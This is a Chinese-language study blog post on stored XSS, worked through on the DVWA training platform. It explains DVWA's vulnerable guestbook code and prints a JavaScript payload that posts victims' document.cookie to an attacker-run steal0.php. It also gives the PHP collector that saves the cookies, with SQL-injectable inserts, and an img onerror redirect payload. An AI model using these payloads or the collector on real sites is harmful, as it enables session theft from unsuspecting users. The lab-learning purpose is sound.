信息安全之路-web-xss学习(2)

存储型xss漏洞

该漏洞会将执行命令写入数据库,每一个用户在该页面停留时,都会被动执行该js命令,从而被盗取cookie

1.DVWA平台验证-low等级

<?php

if( isset( $_POST[ 'btnSign' ] ) ) {

// Get input

$message = trim( $_POST[ 'mtxMessage' ] );

$name = trim( $_POST[ 'txtName' ] );

// Sanitize message input

$message = stripslashes( $message );

$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));

// Sanitize name input

$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));

// Update database

$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";

$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );

//mysql_close();

}

细节处理:

isset函数 — 检测变量是否已设置并且非 NULL

trim() 函数移除字符串两侧的空白字符或其他预定义字符。

stripslashes() 函数删除由 addslashes() 函数添加的反斜杠。

mysqli_real_escape_string函数,将字符串转换成sql中的字符串储存

所以猜想以上的php代码应该是将用户输入进行去空格,注释,特殊字符处理后,转入数据库存储,其中? a :b是一个选择表达式,大概是判断该语句是否是一个对象,然后存入数组,之后判断其总形式是否正确,否则弹出错误。



其中对输入内容未做任何过滤,有两个输入点,分别是message和name,name输入长度不超过6,可以在表单页面修改,如下

构造js语句,在留言板留言,该语句就会被写入数据库,如下

构造js文件语句如下

var url = "http://www.dvwa.com/dvwaxss/steal0.php";

var postStr = "data="+document.cookie;

var ajax = null;

if (window.XMLHttpRequest) {

ajax = new XMLHttpRequest();

} else if (window.ActiveXObject) {

ajax = new ActiveXObject("Microsoft.XMLHTTP");

} else {

ajax=null;

}

ajax.open("POST", url, true);//true代表异步

ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");//设置请求头

ajax.send(postStr);

关于该js代码:

主要有两个对于我来说是未知的,来自百度知道的解答

应该是构建了这么一个ajax的请求对象,向后端提交数据

上面编写的代码创建了一个ajax对象,构造了一个post请求将用户的cookie作为参数发送到了http://www.dvwa.com/dvwaxss/steal0.php,也就是当前目录下的steal0.php。

php文件代码

如下,连接数据库后,执行插入命令,将从页面接收到的postStr数据进行判断验证并储存

<?php

header("content-type:text/html;charset=utf-8");

$conn=mysql_connect("localhost","root","root");

mysql_select_db("dvwacookie",$conn);

if(isset($_GET['data']))

{

$sql="insert into low(cookie) values('".$_GET['data']."');";

$result=mysql_query($sql,$conn);

mysql_close();

}

else if(isset($_POST['data']))

{

$sql="insert into low(cookie) values('".$_POST['data']."');";

$result=mysql_query($sql,$conn);

mysql_close();

}

else

{

$sql="select * from low";

$result=mysql_query($sql,$conn);

while($row=mysql_fetch_array($result))

{

echo "获取的cookie:".$row[1]."</br>";

}

mysql_close();

}

?>



此时每当有用户打开留言板时,就会触发上述插入的xss语句,在后台就会执行跳转,首先是js文件中构建ajax对象,获取当前用户cookie,并将该cookie发送到和cookie.js同目录下的steal0.php下,最终用户的cookie便被窃取,其中ajax技术为异步数据处理,使得整个页面部分刷新,从视觉效果上页面并无变化,但实际上cookie已被悄悄转发

实例如下:

另一个新用户登录并在此输入

cookie已经到窃取cookie端的服务器的数据库中

事实上,即使没有输入,当用户在该页面时,cookie已被获取,这就是存储型xss

补充

high等级

后面的回顾中遇到被正则匹配的存储型xss代码,考虑借用img事件直接跳转到url地址栏如下,但数据库中可能存储不下这么长的编码,要想办法缩减:

<img src=# onerror=(location.href="http://www.dvwa.com/dvwaxss/steal0.php?data="+document.cookie)>

其中在对代码的调试时花费了很多时间:

最终确定调试方法(大型程序一般用软件debugger等跑)

- php:由于现在接触较少,就通过浏览器端显示效果+echo输出判断

- js:同上,利用浏览器控制台功能+浏览器内部自带调试功能调试js文件

信息安全之路-web-xss学习(2)的更多相关文章

- jQuery延迟加载(懒加载)插件 – jquery.lazyload.js-Web前端(W3Cways.com) - Web前端学习之路

Lazy Load 是一个用 JavaScript 编写的 jQuery 插件. 它可以延迟加载长页面中的图片. 在浏览器可视区域外的图片不会被载入, 直到用户将页面滚动到它们所在的位置. 这与图片预 ...

- 风炫安全WEB安全学习第二十七节课 XSS的防御措施

风炫安全WEB安全学习第二十七节课 XSS的防御措施 XSS防御措施 总的原则 控制好输入/输出 过滤:根据业务需求进行过滤,对email,手机号码这样的输入框进行验证. 转义:所有输出到前端的数据都 ...

- 风炫安全WEB安全学习第二十六节课 XSS常见绕过防御技巧

风炫安全WEB安全学习第二十六节课 XSS常见绕过防御技巧 XSS绕过-过滤-编码 核心思想 后台过滤了特殊字符,比如说

- 风炫安全WEB安全学习第二十五节课 利用XSS键盘记录

风炫安全WEB安全学习第二十五节课 利用XSS键盘记录 XSS键盘记录 同源策略是浏览器的一个安全功能,不同源的客户端脚本在没有明确授权的情况下,不能读写对方资源.所以xyz.com下的js脚本采用a ...

- 风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击

风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击 XSS钓鱼攻击 HTTP Basic Authentication认证 大家在登录网站的时候,大部分时候是通过一个表单提交登录信息. 但是有时候 ...

- 风炫安全WEB安全学习第二十三节课 利用XSS获取COOKIE

风炫安全WEB安全学习第二十三节课 利用XSS获取COOKIE XSS如何利用 获取COOKIE 我们使用pikachu写的pkxss后台 使用方法: <img src="http:/ ...

- 风炫安全WEB安全学习第二十二节课 DOM型XSS讲解

风炫安全WEB安全学习第二十二节课 DOM型XSS讲解 Dom型XSS演示 通过Javascript,可以重构整个HTML文档,你可以添加.移除.改变或重排页面上的项目 要改变页面的某个东西,Java ...

- 风炫安全WEB安全学习第二十一节课 存储型XSS讲解

风炫安全WEB安全学习第二十一节课 存储型XSS讲解 存储型XSS演示 存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存 ...

- 风炫安全WEB安全学习第二十节课 反射型XSS讲解

风炫安全WEB安全学习第二十节课 反射型XSS讲解 反射性xss演示 原理讲解 如果一个应用程序使用动态页面向用户显示错误消息,就会造成一种常见的XSS漏洞.通常,该页面会使用一个包含消息文本的参数, ...

- 风炫安全WEB安全学习第十九节课 XSS的漏洞基础知识和原理讲解

风炫安全WEB安全学习第十九节课 XSS的漏洞基础知识和原理讲解 跨站脚本攻击(Cross-site scripting,通常简称为XSS) 反射型XSS原理与演示 交互的数据不会存储在数据库里,一次 ...

随机推荐

- JS 全选

第一种情况 1. 首先得有全选 checkall <input type="checkbox" class="checkAll" value=" ...

- SpringBoot项目修改html后不即时编译

springboot templates 下的 html 修改后无法达到即时编译的效果,搜索资料后记录笔记.原文地址:https://www.cnblogs.com/jiangbei/p/843939 ...

- 【记录tomcat报错解决办法】tomcat请求组件没有找到的问题

报错原因: An incompatible version 1.1.14 of APR based Apache Tomcat Native library is installed, while T ...

- 29个人,耗时84天,硬刚Python,实验结果如下。

真有动漫风格的编程书籍? 上图,就是日本出版的编程书籍.为什么要搞成动漫风格?因为学编程常常会枯燥,难以坚持.法国思想家布封说:所谓天才,就是坚持不懈的意思.大家学编程,转行.涨薪.加强技能,无论是何 ...

- Azure架构(一):云计算基础

云计算的定义 云计算(英语:cloud computing),是一种基于互联网的计算方式,通过这种方式,共享的软硬件资源和信息可以按需求提供给使用各种计算终端(桌面电脑.笔记本电脑.平板电脑.手机等) ...

- HTMLTESTRunner自动化测试报告增加截图功能

我们都知道HTMLTESTRunner自动化测试报告,是Unittest单元测试框架报告,那么在做ui测试的时候就有点不适用了. 我们需要出错截图功能. 以下是我改的,增加了截图功能,先展示界面,再展 ...

- 获取Type的三种方式

using System;using UnityEngine; public class Type_Test : MonoBehaviour{ private void Awake() { ...

- BigDecimal源码

1 public BigDecimal(char[] in, int offset, int len, MathContext mc) {// 使用字符数组的构造方法,一般我们推荐使用的是一Strin ...

- PHP yii框架FormWidget组件

本篇文章介绍的是PHP yii框架Form组件,方便在view层更好调用此功能,话不多说上代码:1.先继承yii本身Widget类 <?php/** * User: lsh */ namespa ...

- 搭建apache本地服务器·Mac

1. 打开终端,开启Apache: //开启apache: sudo apachectl start //重启apache: sudo apachectl restart //关闭apache: su ...